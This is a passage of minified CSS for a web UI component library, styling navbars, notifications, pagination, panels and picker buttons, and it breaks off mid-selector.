.rs-nav-item>.rs-nav-item-content:before{background-color:#003b87;bottom:0;content:"";height:2px;left:50%;position:absolute;right:50%;transition:left .3s ease-out,right .3s ease-out}.rs-nav-reversed.rs-nav-subtle.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content:before{bottom:auto;top:0}.rs-nav-subtle.rs-nav-horizontal .rs-nav-item.rs-nav-item-active>.rs-nav-item-content:before{left:0;right:0}.rs-nav-subtle.rs-nav-vertical .rs-nav-waterline{background:#f7f7fa;width:2px}.rs-nav-subtle.rs-nav-vertical .rs-nav-item>.rs-nav-item-content{position:relative}.rs-nav-subtle.rs-nav-vertical .rs-nav-item>.rs-nav-item-content:before{background-color:#003b87;bottom:50%;content:"";position:absolute;right:0;top:50%;transition:top .3s ease-out,bottom .3s ease-out;width:2px}.rs-nav-reversed.rs-nav-subtle.rs-nav-vertical .rs-nav-item>.rs-nav-item-content:before{left:0;right:auto}.rs-nav-subtle.rs-nav-vertical .rs-nav-item.rs-nav-item-active>.rs-nav-item-content:before{bottom:0;top:0}.rs-navbar:after,.rs-navbar:before{content:" ";display:table}.rs-navbar:after{clear:both}.rs-navbar-header{display:inline-block;float:left;height:56px}.rs-navbar-nav{float:left}.rs-navbar-nav.rs-navbar-right{float:right}.rs-navbar-nav .rs-nav-item>.rs-nav-item-content{height:56px;padding:18px 16px}.rs-navbar-nav .rs-dropdown>.rs-dropdown-toggle,.rs-navbar-nav .rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content{border-radius:0}.rs-navbar-nav .rs-dropdown>.rs-dropdown-toggle{height:56px;padding:18px 36px 18px 16px}.rs-navbar-nav .rs-dropdown-toggle-caret{right:16px;top:18px}.rs-navbar.rs-navbar-default{background-color:#f7f7fa}.rs-navbar.rs-navbar-default,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-toggle,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-default .rs-nav-item>.rs-nav-item-content,.rs-navbar.rs-navbar-default .rs-nav-item>.rs-nav-item-content:active,.rs-navbar.rs-navbar-default .rs-nav-item>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-default .rs-nav-item>.rs-nav-item-content:hover,.rs-navbar.rs-navbar-default .rs-navbar-header a{color:#575757}.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-default .rs-nav-item-active>.rs-nav-item-content,.rs-navbar.rs-navbar-default .rs-nav-item-active>.rs-nav-item-content:active,.rs-navbar.rs-navbar-default .rs-nav-item-active>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-default .rs-nav-item-active>.rs-nav-item-content:hover{background-color:transparent;color:#003b87}.rs-navbar.rs-navbar-inverse{background-color:#004596}.rs-navbar.rs-navbar-inverse,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-toggle,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:active,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:hover,.rs-navbar.rs-navbar-inverse .rs-nav-item>.rs-nav-item-content,.rs-navbar.rs-navbar-inverse .rs-nav-item>.rs-nav-item-content:active,.rs-navbar.rs-navbar-inverse .rs-nav-item>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-inverse .rs-nav-item>.rs-nav-item-content:hover,.rs-navbar.rs-navbar-inverse .rs-navbar-header a{color:#fff}.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:active,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:hover{background-color:#003b87!important}.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-nav-item>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-nav-item>.rs-nav-item-content:hover{background-color:#004191}.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-nav-item>.rs-nav-item-content:active{background-color:#003b87}.rs-navbar.rs-navbar-subtle{background-color:#fff}.rs-navbar.rs-navbar-subtle,.rs-navbar.rs-navbar-subtle .rs-dropdown .rs-dropdown-toggle,.rs-navbar.rs-navbar-subtle .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-subtle .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-subtle .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-subtle .rs-nav-item>.rs-nav-item-content,.rs-navbar.rs-navbar-subtle .rs-nav-item>.rs-nav-item-content:active,.rs-navbar.rs-navbar-subtle .rs-nav-item>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-subtle .rs-nav-item>.rs-nav-item-content:hover,.rs-navbar.rs-navbar-subtle .rs-navbar-header a{color:#7a7a7a}.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:hover{background-color:#f7f7fa;color:#575757}.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:active{background-color:hsla(0,0%,100%,0);color:#003b87}.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content{background-color:hsla(0,0%,100%,0)}.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content:active,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content:hover{color:#003b87}.rs-notification{display:flex;flex-direction:column;pointer-events:none;position:fixed;text-align:right\9;z-index:1080}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-notification{text-align:right\9}}.rs-notification-item{pointer-events:auto;position:relative}.rs-notification-content{display:table\9}.rs-notification,.rs-notification-item-wrapper{max-width:400px}.rs-notification-item-wrapper:not(.rs-notification-fade-exited)+.rs-notification-item-wrapper{margin-top:10px}.rs-notification-item-content{background:#fff;border-radius:6px;box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06);display:table\9;max-width:400px;padding:20px}.rs-notification-title{color:#272c36;font-size:16px;line-height:1.5;overflow:hidden;text-align:left\9;text-overflow:ellipsis;white-space:nowrap;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-notification-title{text-align:left\9}}.rs-notification-title>p{margin:0}.rs-notification-title .rs-icon{font-size:24px;line-height:1;margin-right:10px;width:24px}.rs-notification-title-with-icon{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-notification-description{color:#575757;display:table\9}.rs-notification-title+.rs-notification-description{margin-top:8px}.rs-notification-item-close{color:#8e8e93;cursor:pointer;font-size:12px;line-height:1;outline:none!important;position:absolute;right:8px;top:8px}.rs-notification-item-close-x:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-notification-fade-entered,.rs-notification-fade-leave-active{animation-fill-mode:forwards}.rs-notification-fade-entered{animation-duration:.4s;animation-timing-function:cubic-bezier(.99,.44,.44,1.35)}.rs-notification-fade-entering,.rs-notification-fade-exited{opacity:0}.rs-notification-fade-exited{max-height:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}.rs-notification-item-wrapper{display:inline-block;flex:0 0 auto}.rs-notification-bottom-start,.rs-notification-top-start{align-items:flex-start;left:24px}.rs-notification-bottom-start .rs-notification-fade-entered,.rs-notification-top-start .rs-notification-fade-entered{animation-name:notificationMoveInLeft}.rs-notification-bottom-end,.rs-notification-top-end{align-items:flex-end;right:24px}.rs-notification-bottom-end .rs-notification-fade-entered,.rs-notification-top-end .rs-notification-fade-entered{animation-name:notificationMoveInRight}.rs-notification-fade-leave-active{animation-duration:.3s;animation-name:notificationMoveOut;animation-timing-function:cubic-bezier(.64,.65,.57,1.13)}.rs-notification .rs-notification-success .rs-notification-item-content .rs-notification-title+.rs-notification-description{margin-left:34px}.rs-notification .rs-notification-success .rs-notification-item-content .rs-icon{color:#5cb85c}.rs-notification .rs-notification-success .rs-notification-item-content .rs-icon:before{vertical-align:middle}.rs-notification .rs-notification-info .rs-notification-item-content .rs-notification-title+.rs-notification-description{margin-left:34px}.rs-notification .rs-notification-info .rs-notification-item-content .rs-icon{color:#3180de}.rs-notification .rs-notification-info .rs-notification-item-content .rs-icon:before{vertical-align:middle}.rs-notification .rs-notification-warning .rs-notification-item-content .rs-notification-title+.rs-notification-description{margin-left:34px}.rs-notification .rs-notification-warning .rs-notification-item-content .rs-icon{color:#ea9f34}.rs-notification .rs-notification-warning .rs-notification-item-content .rs-icon:before{vertical-align:middle}.rs-notification .rs-notification-error .rs-notification-item-content .rs-notification-title+.rs-notification-description{margin-left:34px}.rs-notification .rs-notification-error .rs-notification-item-content .rs-icon{color:#f44336}.rs-notification .rs-notification-error .rs-notification-item-content .rs-icon:before{vertical-align:middle}.rs-pagination{display:inline-block;margin-bottom:0;padding-left:0}.rs-pagination>li{display:inline}.rs-pagination>li.rs-pagination-btn-active>a,.rs-pagination>li.rs-pagination-btn-active>a.focus,.rs-pagination>li.rs-pagination-btn-active>a:active,.rs-pagination>li.rs-pagination-btn-active>a:active.focus,.rs-pagination>li.rs-pagination-btn-active>a:active:focus,.rs-pagination>li.rs-pagination-btn-active>a:active:hover,.rs-pagination>li.rs-pagination-btn-active>a:focus,.rs-pagination>li.rs-pagination-btn-active>a:hover{background-color:transparent;color:#003b87}.rs-pagination>li:not(.rs-pagination-btn-disabled)>a{transition:.55s,1s,color .3s linear}.rs-pagination>li>a{border-radius:6px;cursor:pointer;float:left;font-size:16px;line-height:1.25;padding:5px 10px;position:relative;text-decoration:none;transition:color .2s linear,background-color .3s linear;transition:.55s,1s,color .3s linear;user-select:none}.rs-pagination>li>a,.rs-pagination>li>a.rs-btn-loading:active,.rs-pagination>li>a.rs-btn-loading:focus,.rs-pagination>li>a.rs-btn-loading:hover,.rs-pagination>li>a.rs-btn-loading:hover:active,.rs-pagination>li>a.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-pagination>li>a.rs-btn-focus,.rs-pagination>li>a:focus,.rs-pagination>li>a:hover{background:#f7f7fa;color:#fff}.rs-open>.rs-dropdown-toggle.rs-pagination>li>a,.rs-pagination>li>a.rs-btn-active,.rs-pagination>li>a:active{background-color:#b2b1f0;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-pagination>li>a.focus,.rs-open>.rs-dropdown-toggle.rs-pagination>li>a:focus,.rs-open>.rs-dropdown-toggle.rs-pagination>li>a:hover,.rs-pagination>li>a.rs-btn-active.focus,.rs-pagination>li>a.rs-btn-active:focus,.rs-pagination>li>a.rs-btn-active:hover,.rs-pagination>li>a:active.focus,.rs-pagination>li>a:active:focus,.rs-pagination>li>a:active:hover{background-color:#b2b1f0;color:#fff}.rs-pagination>li>a.rs-btn-disabled,.rs-pagination>li>a.rs-btn-disabled.focus,.rs-pagination>li>a.rs-btn-disabled:active,.rs-pagination>li>a.rs-btn-disabled:focus,.rs-pagination>li>a.rs-btn-disabled:hover,.rs-pagination>li>a.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-pagination>li>a.focus,.rs-pagination>li>a:focus,.rs-pagination>li>a:hover{color:#575757}.rs-pagination>li>a:active{background-color:#e5e5ea;background-image:none;color:#575757}.rs-pagination>li>a:active.focus,.rs-pagination>li>a:active:focus,.rs-pagination>li>a:active:hover{background-color:#e5e5ea;color:#272c36}.rs-pagination>.rs-pagination-btn-disabled>a,.rs-pagination>.rs-pagination-btn-disabled>a:active,.rs-pagination>.rs-pagination-btn-disabled>a:active.focus,.rs-pagination>.rs-pagination-btn-disabled>a:active:focus,.rs-pagination>.rs-pagination-btn-disabled>a:active:hover,.rs-pagination>.rs-pagination-btn-disabled>a:focus,.rs-pagination>.rs-pagination-btn-disabled>a:hover{background:transparent;color:#8e8e93;cursor:not-allowed;opacity:.3}.rs-pagination-lg>li>a{border-radius:6px;font-size:16px;line-height:1.375;padding:10px 16px}.rs-pagination-md>li>a{padding:8px 12px}.rs-pagination-md>li>a,.rs-pagination-sm>li>a{border-radius:6px;font-size:16px;line-height:1.25}.rs-pagination-sm>li>a{padding:5px 10px}.rs-pagination-xs>li>a{border-radius:6px;font-size:12px;line-height:1.66666667;padding:2px 8px}[dir=rtl] .rs-pagination-btn [class*=rs-icon-page]{transform:rotate(180deg)}.rs-panel{border-radius:6px;overflow:hidden}.rs-panel-bordered{border:1px solid #e5e5ea}.rs-panel-shaded{box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06)}.rs-panel-body,.rs-panel-heading{padding:20px}.rs-panel-body-fill{padding:0!important}.rs-panel-heading{color:#272c36;font-size:16px;line-height:1.25}.rs-panel-title{margin:0}.rs-panel-title a{color:#272c36}.rs-panel-title a:active,.rs-panel-title a:focus,.rs-panel-title a:hover{text-decoration:none}.rs-panel-heading+.rs-panel-body,.rs-panel-heading+.rs-panel-collapse .rs-panel-body{padding-top:10px}.rs-panel-collapsible>.rs-panel-heading{cursor:pointer;position:relative;transition:background-color .3s linear,border-radius .3s linear}.rs-panel-collapsible>.rs-panel-heading:before{content:"\ea08";font-family:rsuite-icon-font;position:absolute;right:20px;top:20px;transition:transform .3s linear}.rs-panel-in>.rs-panel-heading:before{transform:rotate(180deg)}.rs-panel-group{border-radius:6px;overflow:hidden}.rs-panel-group-bordered{border:1px solid #e5e5ea}.rs-panel-group>.rs-panel{border:none}.rs-panel-group>.rs-panel+.rs-panel{position:relative}.rs-panel-group>.rs-panel+.rs-panel:before{border-top:1px solid #e5e5ea;content:"";left:20px;position:absolute;right:20px;top:0}.rs-picker-toggle-wrapper{display:inline-block;max-width:100%;vertical-align:middle}.rs-picker-toggle.rs-btn .rs-ripple-pond{display:none!important}.rs-picker-block{display:block}.rs-picker-disabled{opacity:.3}.rs-picker-toggle .rs-picker-toggle-placeholder{color:#8e8e93}.rs-picker-has-value .rs-btn .rs-picker-toggle-value,.rs-picker-has-value .rs-picker-toggle .rs-picker-toggle-value{color:#003b87}.rs-picker-none{color:#8e8e93;cursor:default;padding:6px 12px 12px}.rs-picker-countable .rs-picker-toggle-value{display:flex}.rs-picker-value-list{display:block\9;flex:0 1 auto;max-width:100%\9;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-picker-value-list{max-width:100%}}.rs-picker-value-count{background:#004596;border-radius:10px;color:#fff;line-height:20px;margin:0 4px;padding:0 8px}.rs-picker-value-separator{margin:0 4px 0 0}.rs-picker-toggle{border:none;border-radius:6px;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:8px 12px;text-align:center;user-select:none;vertical-align:middle}.rs-picker-toggle.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-picker-toggle.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-picker-toggle.rs-btn-icon{padding-left:22px}.rs-picker-toggle.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-picker-toggle.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-picker-toggle.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-picker-toggle.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-picker-toggle.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-picker-toggle.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-picker-toggle.rs-btn-icon-circle{padding:8px;width:36px}.rs-picker-toggle:focus,.rs-picker-toggle:hover{color:#575757;text-decoration:none}.rs-picker-toggle.rs-btn-active,.rs-picker-toggle:active{background-image:none;outline:0}.rs-picker-default .rs-picker-toggle{padding:7px 11px}.rs-picker-default .rs-btn,.rs-picker-default .rs-picker-toggle{transition:border-color .3s ease-in-out}.rs-picker-default:not(.rs-picker-disabled) .rs-btn.active,.rs-picker-default:not(.rs-picker-disabled) .rs-btn:hover,.rs-picker-default:not(.rs-picker-disabled) .rs-picker-toggle.active,.rs-picker-default:not(.rs-picker-disabled) .rs-picker-toggle:hover{border-color:#003b87}.rs-picker-subtle .rs-btn,.rs-picker-subtle .rs-picker-toggle{background-color:transparent;color:#8e8e93;transition:color .2s linear,background-color .3s linear;transition:none}.rs-picker-subtle .rs-btn.rs-btn-focus,.rs-picker-subtle .rs-btn:focus,.rs-picker-subtle .rs-btn:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle:focus,.rs-picker-subtle .rs-picker-toggle:hover{background:#f7f7fa;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle:hover,.rs-picker-subtle .rs-btn.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-active:hover,.rs-picker-subtle .rs-btn:active,.rs-picker-subtle .rs-btn:active.focus,.rs-picker-subtle .rs-btn:active:focus,.rs-picker-subtle .rs-btn:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle:active,.rs-picker-subtle .rs-picker-toggle:active.focus,.rs-picker-subtle .rs-picker-toggle:active:focus,.rs-picker-subtle .rs-picker-toggle:active:hover{background-color:#b2b1f0;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:hover{opacity:1}.rs-picker-subtle .rs-btn.rs-btn-focus,.rs-picker-subtle .rs-btn:focus,.rs-picker-subtle .rs-btn:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle:focus,.rs-picker-subtle .rs-picker-toggle:hover{color:#575757}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle,.rs-picker-subtle .rs-btn.rs-btn-active,.rs-picker-subtle .rs-btn:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-active,.rs-picker-subtle .rs-picker-toggle:active{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle:hover,.rs-picker-subtle .rs-btn.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-active:hover,.rs-picker-subtle .rs-btn:active.focus,.rs-picker-subtle .rs-btn:active:focus,.rs-picker-subtle .rs-btn:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle:active.focus,.rs-picker-subtle .rs-picker-toggle:active:focus,.rs-picker-subtle .rs-picker-toggle:active:hover{background-color:#e5e5ea;color:#272c36}.rs-picker-subtle .rs-btn.rs-btn-red,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-red:focus,.rs-picker-subtle .rs-btn.rs-btn-red:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:hover{background:#f44336;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-red,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-red,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-red:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:active{background-color:#eb3626;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-red:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-red:hover,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-red:active.focus,.rs-picker-subtle .rs-btn.rs-btn-red:active:focus,.rs-picker-subtle .rs-btn.rs-btn-red:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:active:hover{background-color:#eb3626;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled:active,.rs-picker-subtle 